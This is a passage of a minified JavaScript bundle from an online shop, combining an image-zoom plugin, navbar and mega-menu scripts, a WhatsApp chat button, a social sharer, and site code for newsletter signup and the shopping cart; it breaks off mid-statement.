s(e(C),o))})}}(9n,2n,5C);', 62, 582, '|||||||||||||||||||config|gc||||||function|||||||||var||top|this||left|css|div|gcThumbsLi|find|width|current||height|hide|on|outerWidth|if|length|outerHeight||gcDisplayArea|icon|class|gcImageData|gcThumbsArea|glasscase|||||||||||element|addClass|attr|parseFloat|gcDisplayContainer|display|overlay|removeClass|margin|nrThumbsPerRow|Math|return|src|data|thumbsPosition|currentMousePos|100|eq|typeof|gcDisplayDisplay|gcZoom|caption|right|gcOverlayArea|click|new|gcThumbsUl|bottom|img|currentZoom|else|currentLens|newLens|gcThumbsImg|newZoom|container|alt|inner|gcOverlayDisplay|Blob|ceil|zoomPosition|gcCaption|undefined|proxy|area|for|gcLens|gcThumbsAreaNext|readyState|widthDisplay|gcThumbsAreaPrevious|||||||||||next|li|thumbsMargin||currentSlide|border|speed|void|push|gcDisplayNext|encoding|prev|gcTotalThumbsImg|window|gcOverlayContainer|isTouchMove|prototype|gcDisplayPrevious|call|removeLoader|gcThumbsLiDiv|zoom|DONE|base64|color|show|self|gcDisplayDownload|round|clearTimeout|download|navigator|firstThumbSelected|isOneThumbShown|isThumbsOneRow|gcZoomContainer|pageY|type|heightDisplay|isAutoInnerZooming|parent|thumbs|mouseenter|originalEvent|touches|animate|_defaults|pageX|URL|capZType|gcOverlayCompress|gcOverlayEnlarge|||||||||||hasClass|zoomWidth|isZoomDiffWH|setTimeout|zoomHeight|toggleOverlay|gcZoomDisplay|isSlowZoom|append|gcThumbsNext|gcThumbsPrevious|isMouseEventsOn|mouseTimer|gcOverlayNext|gcOverlayPrevious|update|toBlob|image|svg|nbsp|size|object|center|capZPos|webkitURL|mouseleave|isSlowLens|null|px|body|noscroll|slide|abort|toggleOverlayImgSize|each|preventDefault|createObjectURL|fadeIn|use|previousImage|nextImage|setupOverlay|natsize|case|opacity|animateImage|active|disabled|isDownloadEnabled|setupSlider|child|nth|||||||||||colorActiveThumb|mousemoveHandler|isOverlayFullImage|remove|capZAlign|strict|iOS|addLoader|setupLens|setupDisplayDisplay|arguments|slice|showDAIcons|prepend|gcLoadingClass|index|slowLensTimer|slowZoomTimer|zooming|old|floor|hideDAIcons|instanceof|appendTo|inbottom|saveAs|intop|glasscaseDA|isZCapEnabled|zoomMargin|overlayFitSizes|speedSlowLens|wrap|padding|isKeypressEnabled|colorIcons|colorLoading|hcenter|zoomSlowDown|vcenter|revokeObjectURL|write|fadeOutOverlay|content|calcMousePos|onerror|defaults|decodeURIComponent|in|URI|fake|substring|||||||||||stop|error|icons|overlayNatSizes|setupThumbImg|canvas|widthDisplayPerc|mouseleaveHandler|isShowAlwaysIcons|font|text|gcLoader|org|parseInt|w3|www|processThumbImage|speedHideIcons|http|setup|true|href|unload|resizeTimer|code|setupThumbsTB|gcOverlayGContainer|lensSlowDown|document|setupThumbsLR|break|changeThumbs|toString|split|isZoomEnabled|keyCode|speedSlowZoom|outbottom|outtop|last|500|xhtml|encodeURIComponent|stream|touchendDC|btoa|extend|_options|false|200|init|setupThumbs|||||setupDisplayArea|supportCanvas|toDataURLHD|resizeGC|create|msSaveOrOpenBlob|400|NOT_READABLE_ERR|test|lens|INIT|touchmove|apply|touchmoveDC|throw|downloadPosition|close|touchstartDC|enlarge|compress|octet|gcontainer|vt|fadeOut|mouseEnterDisplayCB|mozGetAsFile|mouseLeaveDisplayCB|ABORT_ERR|csstransforms|NOT_FOUND_ERR|raw|fill|png|application|resolve|Uint8Array|fit|mouseenterHandler|isHoverShowThumbs|getFile|parents|initEvents|createElementNS|preloadImages|autoInnerZoom|onwriteend|toDataURL|string|gcglasscase|setupZoomPos|out|zoomAlignment|getBlob|writestart|WRITING|gcOverlayClose|setupZoom|isOverlayEnabled|previous|alignment|BlobBuilder|progress|mousemove|writeend|1999|location|textImageNotLoaded|inArray|module|trigger|gcCaptionDisplay|start|trim|ul|hz|switch|default|isNaN|gcOverlayContainerDisplay|String|when|done|isLoaded|Deferred|load|rgba|exec|xmlns|2000|rect|gcLoading|eee|loading|anchor|middle|style|aaa|loading3|weight|bold|8px|family|Arial|Helvetica|sans|serif|dominant|baseline|central|xml|promise|Array|indexOf|toBlobHD|iPod|iPhone|iPad|platform|IMAGE|NO|linear|easing|600|displayImage|empty|WebKitBlobBuilder|MozBlobBuilder|MSBlobBuilder|1200|displayArea|position|Object|clone|match|FileReaderSync|name|SECURITY_ERR|3e3|isAutoScaleHeight|isAutoScaleDisplay|534|ENCODING_ERR|255|Modernizr|NO_MODIFICATION_ALLOWED_ERR|glass|INVALID_STATE_ERR|SYNTAX_ERR|exports|removeEventListener|addEventListener|onabort|onwrite|onprogress|onwritestart|isAnimating|charCodeAt|forEach|toURL|HTMLCanvasElement|createWriter|saved|getDirectory|root|TEMPORARY|webkitSlice|chrome|dispatchEvent|initMouseEvent|MouseEvents|createEvent|exclusive|atob|_blank|offset|open|ArrayBuffer|catch|try|concat|setImmediate|mozRequestFileSystem|requestFileSystem|webkitRequestFileSystem|externalHost|userAgent|MSIE|touchstart|bind|touchend|join|unescape|createElement|getContext|drawImage|replace|off|dblclick|keydown|readAsBinaryString|resize|File|fn|glassCase|fromCharCode|jQuery'.split('|'), 0, {}))

/*bootsnav.js*/
!function(d){"use strict";var a={initialize:function(){this.event(),this.hoverDropdown(),this.navbarSticky(),this.navbarScrollspy()},event:function(){var a,n,o,s,e,t,i,l=d("nav.navbar.bootsnav");l.hasClass("navbar-sticky")&&l.wrap("<div class='wrap-sticky'></div>"),l.hasClass("brand-center")&&(a=new Array,o=(n=d("nav.brand-center")).find("ul.navbar-nav"),n.find("ul.navbar-nav > li").each(function(){a.push(d(this).html())}),s=a.splice(0,Math.round(a.length/2)),e=a,t="",(i=function(a){t="";for(var n=0;n<a.length;n++)t+="<li>"+a[n]+"</li>"})(s),o.html(t),n.find("ul.nav").first().addClass("navbar-left"),i(e),o.after('<ul class="nav navbar-nav"></ul>').next().html(t),n.find("ul.nav").last().addClass("navbar-right"),n.find("ul.nav.navbar-left").wrap("<div class='col-half left'></div>"),n.find("ul.nav.navbar-right").wrap("<div class='col-half right'></div>"),n.find("ul.navbar-nav > li").each(function(){var a=d("ul.dropdown-menu",this),n=d("ul.megamenu-content",this);a.closest("li").addClass("dropdown"),n.closest("li").addClass("megamenu-fw")})),l.hasClass("navbar-sidebar")?(d("body").addClass("wrap-nav-sidebar"),l.wrapInner("<div class='scroller'></div>")):d(".bootsnav").addClass("on"),l.find("ul.nav").hasClass("navbar-center")&&l.addClass("menu-center"),l.hasClass("navbar-full")?(d("nav.navbar.bootsnav").find("ul.nav").wrap("<div class='wrap-full-menu'></div>"),d(".wrap-full-menu").wrap("<div class='nav-full'></div>"),d("ul.nav.navbar-nav").prepend("<li class='close-full-menu'><a href='#'><i class='fa fa-times'></i></a></li>")):l.hasClass("navbar-mobile")?l.removeClass("no-full"):l.addClass("no-full"),l.hasClass("navbar-mobile")&&(d(".navbar-collapse").on("shown.bs.collapse",function(){d("body").addClass("side-right")}),d(".navbar-collapse").on("hide.bs.collapse",function(){d("body").removeClass("side-right")}),d(window).on("resize",function(){d("body").removeClass("side-right")})),l.hasClass("no-background")&&d(window).on("scroll",function(){34<d(window).scrollTop()?d(".navbar-fixed").removeClass("no-background"):d(".navbar-fixed").addClass("no-background")}),l.hasClass("navbar-transparent")&&d(window).on("scroll",function(){34<d(window).scrollTop()?d(".navbar-fixed").removeClass("navbar-transparent"):d(".navbar-fixed").addClass("navbar-transparent")}),d(".btn-cart").on("click",function(a){a.stopPropagation()}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("li.search > a",this).on("click",function(a){a.preventDefault(),d(".top-search").slideToggle()})}),d(".input-group-addon.close-search").on("click",function(){d(".top-search").slideUp()}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("li.side-menu > a",this).on("click",function(a){a.preventDefault(),d("nav.navbar.bootsnav > .side").toggleClass("on"),d("body").toggleClass("on-side")})}),d(".side .close-side").on("click",function(a){a.preventDefault(),d("nav.navbar.bootsnav > .side").removeClass("on"),d("body").removeClass("on-side")}),d("body").wrapInner("<div class='wrapper'></div>")},hoverDropdown:function(){var a=d("nav.navbar.bootsnav"),n=d(window).width(),o=d(window).height(),s=a.find("ul.nav").data("in"),e=a.find("ul.nav").data("out");n<981?(d(".scroller").css("height","auto"),d("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseenter"),d("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseleave"),d("nav.navbar.bootsnav ul.nav").find(".title").off("mouseenter"),d("nav.navbar.bootsnav ul.nav").off("mouseleave"),d(".navbar-collapse").removeClass("animated"),d("nav.navbar.bootsnav ul.nav").each(function(){d(".dropdown-menu",this).addClass("animated"),d(".dropdown-menu",this).removeClass(e),d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){return a.stopPropagation(),d(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle().toggleClass(s),d(this).closest("li.dropdown").first().toggleClass("on"),!1}),d("li.dropdown",this).each(function(){return d(this).find(".dropdown-menu").stop().fadeOut(),d(this).on("hidden.bs.dropdown",function(){d(this).find(".dropdown-menu").stop().fadeOut()}),!1}),d(".megamenu-fw",this).each(function(){d(".col-menu",this).each(function(){})})}),d("nav.navbar.bootsnav").on("mouseleave",function(){}),d("nav.navbar.bootsnav .attr-nav").each(function(){d(".dropdown-menu",this).removeClass("animated"),d("li.dropdown",this).off("mouseenter"),d("li.dropdown",this).off("mouseleave"),d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).stop().fadeOut(),d("li.dropdown",this).removeClass("on"),!1})}),d(".navbar-toggle").each(function(){d(this).off("click"),d(this).on("click",function(){d(".fa",this).toggleClass("fa-bars"),d(".fa",this).toggleClass("fa-times"),cleanOpen()})})):981<n&&(d(".scroller").css("height",o+"px"),a.hasClass("navbar-sidebar")?d("nav.navbar.bootsnav ul.nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d(".col-menu").each(function(){d(".content",this).addClass("animated"),d(".title",this).on("mouseenter",function(){return d(this).closest(".col-menu").find(".content").stop().fadeIn().addClass(s),d(this).closest(".col-menu").addClass("on"),!1})}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).stop().removeClass(s),d(".dropdown-menu",this).stop().addClass(e).fadeOut(),d(".col-menu",this).find(".content").stop().fadeOut().removeClass(s),d(".col-menu",this).removeClass("on"),d("li.dropdown",this).removeClass("on"),!1})}):d("nav.navbar.bootsnav ul.nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".megamenu-fw",this).each(function(){d(".title",this).off("click"),d("a.dropdown-toggle",this).off("click"),d(".content").removeClass("animated")}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d("li.dropdown",this).on("mouseleave",function(){d(".dropdown-menu",this).eq(0).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d(this).removeClass("on")}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d("li.dropdown",this).removeClass("on"),!1})}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d("li.dropdown",this).on("mouseleave",function(){d(".dropdown-menu",this).eq(0).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d(this).removeClass("on")}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d("li.dropdown",this).removeClass("on"),!1})})),a.hasClass("navbar-full")&&(o=d(window).height(),a=d(window).width(),d(".nav-full").css("height",o+"px"),d(".wrap-full-menu").css("height",o+"px"),d(".wrap-full-menu").css("width",a+"px"),d(".navbar-collapse").addClass("animated"),d(".navbar-toggle").each(function(){var n=d(this).data("target");d(this).off("click"),d(this).on("click",function(a){return a.preventDefault(),d(n).removeClass(e),d(n).addClass("in"),d(n).addClass(s),!1}),d("li.close-full-menu").on("click",function(a){return a.preventDefault(),d(n).addClass(e),setTimeout(function(){d(n).removeClass("in"),d(n).removeClass(s)},500),!1})}))},navbarSticky:function(){var a,n,o=d("nav.navbar.bootsnav");o.hasClass("navbar-sticky")&&(a=o.height(),d(".wrap-sticky").height(a),n=d(".wrap-sticky").offset().top,d(window).on("scroll",function(){var a=d(window).scrollTop();n<a?o.addClass("sticked"):o.removeClass("sticked")}))},navbarScrollspy:function(){var a,n=d(".navbar-scrollspy"),o=d("body"),t=d("nav.navbar.bootsnav"),s=t.outerHeight();n.length&&(o.scrollspy({target:".navbar",offset:s}),d(".scroll").on("click",function(a){a.preventDefault(),d(".scroll").removeClass("active"),d(this).addClass("active"),d(".navbar-collapse").removeClass("in"),d(".navbar-toggle").each(function(){d(".fa",this).removeClass("fa-times"),d(".fa",this).addClass("fa-bars")});d(window).scrollTop();var n=d(this).find("a"),o=d(n.attr("href")).offset().top,s=d(window).width(),e=t.data("minus-value-desktop"),a=t.data("minus-value-mobile"),n=t.data("speed");a=992<s?o-e:o-a,d("html, body").stop().animate({scrollTop:a},n)}),a=function(){var a=o.data("bs.scrollspy");a&&(s=t.outerHeight(),a.options.offset=s,o.data("bs.scrollspy",a),o.scrollspy("refresh"))},d(window).on("resize",function(){clearTimeout(void 0);setTimeout(a,200)}))}};d(document).ready(function(){a.initialize()}),d(window).on("resize",function(){a.hoverDropdown(),d(".top-search").slideUp(),setTimeout(function(){a.navbarSticky()},500),d(".navbar-toggle").each(function(){d(".fa",this).removeClass("fa-times"),d(".fa",this).addClass("fa-bars"),d(this).removeClass("fixed")}),d(".navbar-collapse").removeClass("in"),d(".navbar-collapse").removeClass("on"),d(".navbar-collapse").removeClass("bounceIn")})}(jQuery);

/*wpp.min.js*/
(function($){var button=$(document.createElement('div'));var popup=$(document.createElement('div'));var head=$(document.createElement('div'));var message=$(document.createElement('div'));var btnSend=$(document.createElement('div'));var inputMessage=$(document.createElement('div'));button.addClass('floating-wpp-button');var apilink='https://';apilink+=!mobilecheck()&&navigator.userAgent.match('Firefox')?'web':'api';function openWhatsApp(settings){window.open(apilink+'.whatsapp.com/send?phone='+settings.phone+'&text='+encodeURI(settings.message))}
$.fn.floatingWhatsApp=function(options){var settings=$.extend({phone:'',message:'',position:'left',popupMessage:'',showPopup:!1,autoOpen:!1,autoOpenTimer:4000,headerColor:'#128C7E',headerTitle:'',},options);button.on('click',function(){if(mobilecheck()&&settings.showPopup){openPopup()}
else{openWhatsApp(settings)}});button.appendTo(this);if(settings.showPopup){popup.addClass('floating-wpp-popup');head.addClass('floating-wpp-head');message.addClass('floating-wpp-message');inputMessage.addClass('floating-wpp-input-message');btnSend.addClass('floating-wpp-btn-send');popup.appendTo(this);head.appendTo(popup);message.appendTo(popup);inputMessage.appendTo(popup);btnSend.appendTo(inputMessage);var textarea=$(document.createElement('textarea'));var closeBtn=$(document.createElement('strong'));head.append('<span>'+settings.headerTitle+'</span>');head.append(closeBtn);$('<?xml version="1.0" encoding="UTF-8" standalone="no"?>'+'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="isolation:isolate" viewBox="0 0 20 18" width="20" height="18"><defs><clipPath id="_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G"><rect width="20" height="18"/></clipPath></defs><g clip-path="url(#_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G)"><path d=" M 0 0 L 0 7.813 L 16 9 L 0 10.188 L 0 18 L 20 9 L 0 0 Z " fill="rgb(46,46,46)"/></g></svg>').appendTo(btnSend);inputMessage.prepend(textarea);closeBtn.html('&times;');closeBtn.addClass('close');head.css('background-color',settings.headerColor);message.click(function(){});closeBtn.click(function(){});head.click(function(){popup.removeClass('active')});textarea.keypress(function(event){settings.message=$(this).val();if(event.keyCode==13&&!event.shiftKey){btnSend.click()}});btnSend.click(function(){settings.message=textarea.val();openWhatsApp(settings)});this.mouseenter(function(){openPopup()});if(settings.autoOpen){setTimeout(function(){openPopup()},settings.autoOpenTimer)}
function openPopup(){if(!popup.hasClass('active')){popup.addClass('active');message.text(settings.popupMessage);textarea.val(settings.message);textarea.focus()}}}
if(settings.position==='right'){this.css({left:'unset',right:'15px'});popup.css('right','0')}}
function mobilecheck(){var check=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check}}(jQuery))

/*jquery.sharer.js*/
!function(l){l.sharer={networks:{facebook:{name:"Facebook",url:"http://www.facebook.com/share.php?u=%url%"},twitter:{name:"Twitter",url:"https://twitter.com/share?url=%url%&text=%title%+%description%"},linkedin:{name:"LinkedIn",url:"http://www.linkedin.com/shareArticle?mini=true&url=%url%&title=%title%&summary=%description%&source=in1.com"},tumblr:{name:"Tumblr",url:"http://www.tumblr.com/share/link?url=%url%&name=%title%&description=%description%"},reddit:{name:"reddit",url:"http://reddit.com/submit?url=%url%"},pinterest:{name:"Pinterest",url:"http://pinterest.com/pin/create/button/?url=%url%&media=&description=%title%+%description%"},stumbleupon:{name:"StumbleUpon",url:"http://www.stumbleupon.com/submit?url=%url%&title=%title%"},taringa:{name:"Taringa!",url:"http://www.taringa.net/widgets/share.php?url=%url%&body=%title%+%description%"}},options:{networks:["facebook","twitter","linkedin","tumblr","reddit","pinterest","stumbleupon","taringa"],template:l('<a class="sharer-icon" />'),class:"sharer-icon-%network.id%",label:"Share on %network.name%",title:null,description:null,url:null}},l.fn.sharer=function(){var i=l.extend({},l.sharer.options,i);return this.each(function(){for(var t=l(this),e=0;e<i.networks.length;e++){var r=i.networks[e],n=l.sharer.networks[r];i.template.clone().data("network",n).addClass(i.class.replace("%network.id%",r)).attr("title",i.label.replace("%network.name%",n.name)).click(function(){var t=l(this).data("network").url.replace("%title%",encodeURIComponent(i.title||document.title)).replace("%description%",encodeURIComponent(i.description||l("meta[name=description]").attr("content"))).replace("%url%",encodeURIComponent(i.url||location.href));window.open(t,"sharer","toolbar=0,resizable=1,status=0,width=640,height=528")}).appendTo(t)}})}}(jQuery);

/*webslidemenu.js*/
jQuery(function(){"use strict";document.addEventListener("touchstart",function(){},!1),jQuery(function(){function s(){var e=1;jQuery(".wstabitem > li").each(function(){var s=jQuery(this).find(".wstitemright").innerHeight();e=e<s?s:e,jQuery(this).find(".wstitemright").css("height","auto")}),jQuery(".wsshopwp").css("height",e+0)}jQuery("body").wrapInner('<div class="wsmenucontainer" />'),jQuery('<div class="overlapblackbg"></div>').prependTo(".wsmenu"),jQuery("#wsnavtoggle").click(function(){jQuery("body").toggleClass("wsactive")}),jQuery(".overlapblackbg").click(function(){jQuery("body").removeClass("wsactive")}),jQuery(".wsmenu-list> li").has(".sub-menu").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-list > li").has(".wsshoptabing").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-list > li").has(".wsmegamenu").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click").on("click",function(){return jQuery(this).toggleClass("ws-activearrow").parent().siblings().children().removeClass("ws-activearrow"),jQuery(".sub-menu, .wsshoptabing, .wsmegamenu").not(jQuery(this).siblings(".sub-menu, .wsshoptabing, .wsmegamenu")).slideUp("slow"),jQuery(this).siblings(".sub-menu").slideToggle("slow"),jQuery(this).siblings(".wsshoptabing").slideToggle("slow"),jQuery(this).siblings(".wsmegamenu").slideToggle("slow"),!1}),jQuery(".wstabitem > li").has(".wstitemright").prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click02").on("click",function(){return jQuery(this).siblings(".wstitemright").slideToggle("slow"),jQuery(this).toggleClass("ws-activearrow02").parent().siblings().children().removeClass("ws-activearrow02"),jQuery(".wstitemright").not(jQuery(this).siblings(".wstitemright")).slideUp("slow"),!1}),jQuery(".wstabitem02 > li").has(".wstbrandbottom").prepend('<span class="wsmenu-click03"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click03").on("click",function(){return jQuery(this).siblings(".wstbrandbottom").slideToggle("slow"),jQuery(this).toggleClass("ws-activearrow03").parent().siblings().children().removeClass("ws-activearrow03"),jQuery(".wstbrandbottom").not(jQuery(this).siblings(".wstbrandbottom")).slideUp("slow"),!1}),jQuery(window).ready(function(){jQuery(".wsshoptabing.wtsdepartmentmenu > .wsshopwp > .wstabitem > li").on("mouseenter",function(){return jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active"),!1}),jQuery(".wsshoptabing.wtsbrandmenu > .wsshoptabingwp > .wstabitem02 > li").on("mouseenter",function(){return jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active"),!1})}),s(),jQuery(window).on("load resize",function(){jQuery(window).outerWidth()<=991?(jQuery(".wsshopwp").css("height","100%"),jQuery(".wstitemright").css("height","100%")):s()}),jQuery(document).ready(function(s){function e(){991<=s(window).outerWidth()&&s(".wsshoptabing, .wstitemright, .wstbrandbottom, .wsmegamenu, ul.sub-menu").css({display:""})}e(),s(window).resize(e)}),jQuery(window).on("resize",function(){jQuery(window).outerWidth()<=991?(jQuery(".wsmenu").css("height",jQuery(this).height()+"px"),jQuery(".wsmenucontainer").css("min-width",jQuery(this).width()+"px")):(jQuery(".wsmenu").removeAttr("style"),jQuery(".wsmenucontainer").removeAttr("style"),jQuery("body").removeClass("wsactive"),jQuery(".wsmenu-click").removeClass("ws-activearrow"),jQuery(".wsmenu-click02").removeClass("ws-activearrow02"),jQuery(".wsmenu-click03").removeClass("ws-activearrow03"))}),jQuery(window).trigger("resize")}),jQuery(window).on("load",function(){jQuery(".wsmobileheader .wssearch").on("click",function(){jQuery(this).toggleClass("wsopensearch")}),jQuery("body, .wsopensearch .wsclosesearch").on("click",function(){jQuery(".wssearch").removeClass("wsopensearch")}),jQuery(".wssearch, .wssearchform form").on("click",function(s){s.stopPropagation()})})}());

/*root.js*/
$(document).ready(function(){0<$("#glasscase").length&&$("#glasscase").glassCase({isDownloadEnabled:!1,heightDisplay:350,isShowAlwaysIcons:!1}),$("#sharer-bottom").sharer({networks:["facebook","pinterest",'<a href="http://www.jqueryscript.net/tags.php?/twitter/">twitter</a>',"linkedin"]}),$(".a2a_button_whatsapp").click(function(e){e.preventDefault(),$title=$(".a2a_button_whatsapp").data("title"),$(".a2a_button_whatsapp").attr("href","https://api.whatsapp.com/send?phone=971526103509&text=I need a help on "+$title)}),0<$(".nivoSlider").length&&$(".nivoSlider").nivoSlider({animSpeed:1e3,controlNav:!1,prevText:'<div class="slider-navigation"><i class="fa fa-angle-left"></i></div>',nextText:'<div class="slider-navigation"><i class="fa fa-angle-right"></i></div>'}),$(".disable_enter").keypress(function(e){if(13==(e.charCode||e.keyCode))return!1}),$(".qtyplus").click(function(e){e.preventDefault(),fieldName=$(this).attr("field");e=parseInt($("input[name="+fieldName+"]").val());isNaN(e)?$("input[name="+fieldName+"]").val(0):$("input[name="+fieldName+"]").val(e+1)}),$(".qtyminus").click(function(e){e.preventDefault(),fieldName=$(this).attr("field");e=parseInt($("input[name="+fieldName+"]").val());!isNaN(e)&&1<e?$("input[name="+fieldName+"]").val(e-1):$("input[name="+fieldName+"]").val(1)}),$(".products-contents").organicTabs(),$(".onlynumeric").keydown(function(e){(e.shiftKey||e.ctrlKey||e.altKey||!(48<=e.keyCode&&e.keyCode<=57||96<=e.keyCode&&e.keyCode<=105))&&8!=e.keyCode&&46!=e.keyCode&&37!=e.keyCode&&39!=e.keyCode&&9!=e.keyCode&&e.preventDefault()}),$(".newsletter").keypress(function(e){if(13==e.which)return""==$.trim($("#newsletter_email").val())||"Enter Your Email Address"==$.trim($("#newsletter_email").val())?(alert('Please provide "Email" to subscribe to our newsletter.'),!1):(""==$.trim($("#newsletter_email").val())||/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test($.trim(jQuery("#newsletter_email").val()))?jQuery.post(server_sub_root+"/action.php",{email:jQuery.trim(jQuery("#newsletter_email").val()),cmd:"Newsletter",gender:"unknown"},function(e){alert(jQuery.trim(e)),document.getElementById("newsletter_email").value=""}):alert("Please enter a valid email address."),!1)}),$(".newsletter-go").click(function(e){return""==$.trim($("#newsletter_email").val())||"Enter Your Email Address"==$.trim($("#newsletter_email").val())?alert('Please provide "Email" to subscribe to our newsletter.'):""==$.trim($("#newsletter_email").val())||/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test($.trim(jQuery("#newsletter_email").val()))?jQuery.post(server_sub_root+"/action.php",{email:jQuery.trim(jQuery("#newsletter_email").val()),cmd:"Newsletter",gender:"unknown"},function(e){alert(jQuery.trim(e)),document.getElementById("newsletter_email").value=""}):alert("Please enter a valid email address."),!1}),$(".addtocart-products").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Add To Cart",record:$(this).data("id"),trig:$(this).data("trig"),module:"Product",quantity:1},function(e){window.location=server_sub_root+"/cart/"})}),$(".addtocart-product-detail").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Add To Cart",record:$(this).data("id"),trig:$(this).data("trig"),module:"Product",quantity:$("#qty_pd").val()},function(e){window.location=server_sub_root+"/cart/"})}),$(".remove_from_cart").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Delete From 